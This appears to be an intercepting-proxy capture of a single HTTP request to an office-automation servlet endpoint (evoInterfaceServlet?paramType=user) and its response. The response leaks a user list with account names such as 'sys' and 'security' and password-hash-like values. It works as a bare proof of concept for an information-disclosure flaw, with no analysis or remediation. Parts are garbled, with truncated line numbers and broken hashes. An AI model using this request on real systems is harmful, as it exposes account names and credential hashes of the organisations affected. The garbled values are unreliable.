 请求
美化 Raw Hex \n
1 GET /defaultroot/evoInterfaceServlet?paramType=user HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
.0 Sec-Fetch-Site: none
.1 Sec-Fetch-User: ?1
.2 Te: trailers
.3 Connection: close
.4
.5
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Set-Cookie: OASESSIONID=9245D9DF21A34A4A24B0A717F4F661B8; Path=/;
Secure
7 Cache-Control: no-cache
8 Cache-Control: no-store
9 Content-Type: text/plain;charSet=UTF-8;charset=UTF-8
10 Content-Length: 627
11 Date: Sat, 09 Sep 2023 06:52:32 GMT
12 Connection: close
13
14 {result:'success',
data:{"userList":[["3","管理员","sys","0","1","0","0",
EFA4F08E1ACFBD0","","","","管理员","","","","","","管理员","$3$","0","1",
"1","",""],["4","安全管理员","security","0","1","0","0","73D 4E2B8
05166C45D323522E","","","0","","","","","","","","","0","","","",""],["
26","管理员2","sys2","0","1","0","0","30 68C38",
"","","","sys2","","","","","","","0","0","0","","普通员工"],["27","满
意度维护","myd","0","1","0","0","DF889DCA2127B1BE2C9A8CFB818A37AF","","",